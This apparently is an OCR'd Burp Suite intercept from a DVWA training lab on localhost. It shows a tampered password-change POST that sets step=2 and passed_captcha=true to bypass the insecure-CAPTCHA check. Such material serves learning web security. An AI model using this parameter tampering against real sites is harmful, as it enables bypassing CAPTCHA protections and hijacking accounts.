 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/dvwa/vulnerabilities/captcha/
Cookie: security=medium; PHPSESSID=m4c35eagno27mjvfr8tlppf6g3
Upgrade-Insecure-Requests: 1
step=2&password_new=hack&password_conf=hack&Change=Change&passed_captcha=true